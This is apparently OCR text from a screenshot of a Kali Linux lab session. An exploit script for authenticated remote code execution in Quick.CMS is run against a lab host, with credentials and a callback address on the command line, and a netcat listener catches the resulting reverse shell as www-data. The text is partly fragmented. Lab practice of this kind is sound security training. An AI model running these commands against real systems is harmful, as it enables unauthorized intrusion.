 Home
Kali-Linux-2021.4a-vmwa...
1 2 3 4
3
19:02
(autorecon)kali@kali: ~/reports/16-quick/results/10.14.1.20/loot
Text Editor
d later x64
o\OneDrive\Documents\My VMs\Windows 10 and later
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
urllib3.exceptions.MaxRetryError: HTTPConnectionPool(host='10.14.1.20', port=80): Max retries exceeded with url: /admin.php?p=login (Caused by NewConnection
Error('<urllib3.connection.HTTPConnection object at 0x7f94bd6a2ad0>: Failed to establish a new connection: [Errno 111] Connection refused'))
During handling of the above exception, another exception occurred:
Traceback (most recent call last):
File "/home/kali/reports/16-quick/results/10.14.1.20/loot/rce.py", line 48, in <module>
login = s.post(url+"admin.php?p=login", login_data, headers=headers)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/home/kali/.local/pipx/venvs/autorecon/lib/python3.11/site-packages/reque
return self.request("POST", url, data=data, json=json, **kwargs)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/home/kali/.local/pipx/venvs/autorecon/lib/python3.11/site-packages/reque
resp = self.send(prep, **send_kwargs)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/home/kali/.local/pipx/venvs/autorecon/lib/python3.11/site-packages/reque
r = adapter.send(request, **kwargs)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/home/kali/.local/pipx/venvs/autorecon/lib/python3.11/site-packages/requests/adapters.py", line 519, in send
raise ConnectionError(e, request=request)
requests.exceptions.ConnectionError: HTTPConnectionPool(host='10.14.1.20', port=80): Max retries exceeded with url: /admin.php?p=login (Caused by NewConnect
ionError('<urllib3.connection.HTTPConnection object at 0x7f94bd6a2ad0>: Failed to establish a new connection: [Errno 111] Connection refused'))
┌──(autorecon)─(kali㉿kali)-[~/…/16-quick/results/10.14.1.20/loot]
└─$ python3 rce.py http://10.14.1.20/ admin@localhost.local admin123 172.16.4.1 12345
###########################################################
###### Quick.CMS authenticated RCE by mari0x00 #######
###########################################################
[+] Attempting user login
[+] Adding shell command
[+] Triggering the shell. Go nuts!
10.14.1.17 - - [29/Aug/2023 20:50:06
10.14.1.17 - - [29/Aug/2023 20:52:49
(autorecon)kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ autor
sudo $(which autorecon)
┌──(autorecon)─(kali㉿kali)-[~]
└─$ nc -lvp 12345
listening on [any] 12345 ...
10.14.1.20: inverse host lookup failed: Unknown host
connect to [172.16.4.1] from (UNKNOWN) [10.14.1.20] 44730
bash: cannot set terminal process group (809): Inappropriate ioctl for device
bash: no job control in this shell
www-data@quick:/var/www/html$ ^X@sS